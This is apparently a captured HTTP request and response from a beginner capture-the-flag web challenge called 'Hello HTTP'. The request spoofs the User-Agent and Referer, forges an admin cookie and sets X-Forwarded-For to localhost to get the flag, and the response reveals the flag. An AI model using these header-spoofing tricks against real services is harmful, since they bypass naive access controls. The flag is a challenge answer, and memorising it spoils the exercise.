 请求
Raw 参数 头 Hex
POST /?query=ctf HTTP/1.1
Host: 124.71.184.68:50012
User-Agent: HarmonyOS Browser
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: ys.mihoyo.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Origin: http://124.71.184.68:50012
Connection: close
Cookie: role=admin
X-Forwarded-For: 127.0.0.1
Upgrade-Insecure-Requests: 1
action=getflag
响应
Raw 头 Hex HTML Render
Content-Length: 794
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Hello HTTP</title>
<script
src="https://cdn.bootcdn.net/ajax/libs/jquery/3.6.4/jquery.min.js"></script>
<script
src="https://cdn.bootcdn.net/ajax/libs/twitter-bootstrap/5.2.3/js/bootstrap.bundle.mi
n.js"></script>
<link
href="https://cdn.bootcdn.net/ajax/libs/twitter-bootstrap/5.2.3/css/bootstrap.min.cs
s" rel="stylesheet">
</head>
<body>
<div class="container pt-5 p-5 my-5 text-center border">
<h1>Hello HTTP</h1>
<p>Follow the instructions to get the flag</p>
<div class="alert alert-success w-50 mx-auto">🎉 Congratulations! Flag
is <code>0xGame{2c1a10fb-921e-4250-820f-5ce36940b8b5}</code></div>
</div>
</body>
</html>